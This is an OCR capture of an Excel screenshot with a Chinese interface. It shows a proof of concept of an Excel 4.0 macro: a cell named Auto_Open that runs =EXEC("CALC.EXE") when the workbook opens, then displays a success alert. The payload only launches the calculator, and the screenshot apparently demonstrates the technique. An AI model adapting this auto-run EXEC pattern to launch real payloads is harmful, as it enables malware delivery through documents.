 text.xls - Microsoft Excel
开始 插入 页面布局 公式 数据 审阅 视图 Foxit Reader PDF 团队
粘贴 剪切 复制 格式刷
Tahoma 11 A A
B I U A
自动换行
合并后居中
常规
%
条件格式 套用表格格式 单元格样式
插入 删除 格式
Σ 自动求和
填充
清除
排序和筛选 查找和选择
剪贴板 字体 对齐方式 数字 样式 单元格 编辑
Auto_Open fx =EXEC("CALC.EXE")
A B C D E F G H
1 =EXEC("CALC.EXE")
2 =ALERT("xls Macro 4.0 Poc Success!")
3 =HALT()
4
5
6
7
8
9
10
11
12
13